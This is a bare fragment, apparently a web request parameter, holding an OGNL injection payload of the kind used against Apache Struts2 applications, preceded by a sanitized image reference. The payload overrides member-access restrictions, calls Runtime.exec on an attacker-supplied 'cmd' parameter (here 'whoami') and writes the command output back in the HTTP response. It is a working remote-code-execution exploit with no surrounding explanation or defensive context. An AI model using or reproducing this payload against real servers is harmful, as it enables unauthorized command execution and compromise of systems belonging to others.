 message=(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#w=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter()).(#w.print(@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(#parameters.cmd[0]).getInputStream()))).(#w.close())&cmd=whoami